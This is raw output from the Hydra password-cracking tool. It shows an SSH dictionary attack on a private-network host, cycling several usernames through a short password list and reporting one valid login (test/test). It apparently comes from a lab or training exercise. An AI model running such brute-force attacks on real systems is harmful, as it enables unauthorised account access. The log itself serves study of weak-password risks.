 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "abcde" - 72 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123abc" - 73 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "a1b2c3" - 74 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "ciao" - 75 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "test" - 76 of 100 [child 3] (0/0)
[STATUS] 76.00 tries/min, 76 tries in 00:01h, 24 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "password" - 77 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pswd" - 78 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "first" - 79 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "second" - 80 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "12345" - 81 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "abcde" - 82 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "123abc" - 83 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "a1b2c3" - 84 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "ciao" - 85 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test" - pass "test" - 86 of 100 [child 1] (0/0)
[22][ssh] host: 192.168.50.100   login: test   password: test
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "12345" - 91 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "abcde" - 92 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "123abc" - 93 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "a1b2c3" - 94 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "ciao" - 95 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "test" - 96 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "password" - 97 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "pswd" - 98 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "first" - 99 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Paolo_Rampino" - pass "second" - 100 of 100 [child 2] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 20:47:40